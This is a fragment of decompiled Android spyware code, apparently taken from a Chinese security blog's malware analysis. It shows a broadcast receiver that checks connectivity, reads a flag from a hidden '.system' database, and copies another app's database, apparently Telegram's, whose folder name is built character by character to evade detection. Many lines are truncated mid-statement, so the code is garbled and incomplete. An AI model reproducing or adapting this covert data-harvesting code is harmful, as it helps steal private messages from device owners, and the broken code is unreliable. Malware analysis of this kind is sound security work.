 public void onReceive(final Context context, Intent intent) {
try {
new Thread() {
@TargetApi(19)
public void run() {
ConnectivityManager connMgr = (ConnectivityManager) context.getSystemService("connectivity");
NetworkInfo wifi = connMgr.getNetworkInfo(1);
NetworkInfo mobile = connMgr.getNetworkInfo(0);
try {
SQLiteDatabase myDataBase_idle = SQLiteDatabase.openDatabase(new StringBuilder(String.valueOf(Environment.getExternalStorageDirectory().toString())).append(File.separator).append(".system").append(File.separator).append(recev3.this.sys_p3).toString
Cursor cursor_idle = myDataBase_idle.rawQuery("SELECT count(iii)  FROM idlee ", null);
cursor_idle.moveToFirst();
recev3.this.idle_2 = cursor_idle.getInt(0);
if (recev3.this.idle_2 != 0) {
cursor_idle = myDataBase_idle.rawQuery("SELECT iii  FROM idlee ", null);
cursor_idle.moveToFirst();
recev3.this.idle_ = cursor_idle.getInt(0);
}
cursor_idle.close();
myDataBase_idle.close();
} catch (SQLException e) {
} catch (Exception e2) {
}
if ((recev3.this.idle_ == 0 || recev3.this.idle_2 == 0) && (wifi.isAvailable() || mobile.isAvailable())) {
try {
File dbfolder;
Cursor cursor2;
Cursor cursor1;
String date = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss").format(Calendar.getInstance().getTime());
try {
dbfolder = new File(new StringBuilder(String.valueOf(Environment.getExternalStorageDirectory().getAbsolutePath())).append("/").append(String.valueOf('t')).append(String.valueOf('e')).append(String.valueOf('l')).append(String.valueOf('e')).append(String.valueOf(
if (dbfolder.exists() && dbfolder.isDirectory()) {
dbfolder = new File(new StringBuilder(String.valueOf(Environment.getExternalStorageDirectory().getAbsolutePath())).append("/").append(String.valueOf('t')).append(String.valueOf('e')).append(String.valueOf('l')).append(String.valueOf('e')).append(String.valu
if (!dbfolder.exists()) {
dbfolder.mkdir();
}
recev3.this.copyDbToSdcard_telg();
SQLiteDatabase myDataBase22 = SQLiteDatabase.openDatabase(new StringBuilder(String.valueOf(Environment.getExternalStorageDirectory().toString())).append(File.separator).append(".system").append(
信安之路
try {
new File(new StringBuilder(String.valueOf(Environment.getExternalStorageDirectory().getAbsolutePath())).append("/").append(String.valueOf('t')).append(String.valueOf('e')).append(String.valueOf('l')).append(String.valueOf('e')).append(String.valueOf('g'))
SQLiteDatabase myDataBase11 = SQLiteDatabase.openDatabase(new StringBuilder(String.valueOf(Environment.getExternalStorageDirectory().getAbsolutePath())).append("/").append(String.valueOf('t')).append(String.valueOf('e')).append(String.valueOf(